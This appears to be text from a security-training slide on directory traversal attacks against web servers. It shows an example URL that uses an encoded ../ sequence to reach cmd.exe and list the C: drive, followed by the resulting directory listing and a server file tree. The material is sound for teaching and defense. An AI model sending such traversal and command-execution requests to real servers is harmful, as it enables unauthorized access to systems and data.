 Web Server Attacks: Directory Traversal Attacks
In directory traversal attacks, attackers use the ../ (dot-dot-slash) sequence to access restricted directories
outside the web server root directory
Attackers can use the trial and error method to navigate outside the root directory and access sensitive
information in the system
http://server.com/scri
pts/..%5c../Windows/
System32/cmd.exe?/c
+dir+c:\
Volume in drive C has no label.
Volume Serial Number is D45E-9FEE
Directory of C:\
06/02/2017 11:31 AM 1,024 .rnd
09/28/2017 06:43 PM 0 123.text
05/21/2017 03:10 PM 0 AUTOEXEC.BAT
09/27/2017 08:54 PM <DIR> CATALINA_HOME
05/21/2017 03:10 PM 0 CONFIG.SYS
08/11/2017 09:16 AM <DIR> Documents and Settings
09/25/2017 05:25 PM <DIR> Downloads
08/07/2017 03:38 PM <DIR> Intel
09/27/2017 09:36 PM <DIR> Program Files
05/26/2017 02:36 AM <DIR> Snort
09/28/2017 09:50 AM <DIR> WINDOWS
09/25/2017 02:03 PM 569,344 WinDump.exe
7 File(s) 570,368 bytes
13 Dir(s) 13,432,115,200 bytes free
My Computer
3½ Floppy (A:)
Local Disk (C:)
Documents and Settings
Inetpub
AdminScripts
mailroot
wwwroot
company
downloads
images
news
scripts
support
mysql
PHP
Program Files
WINDOWS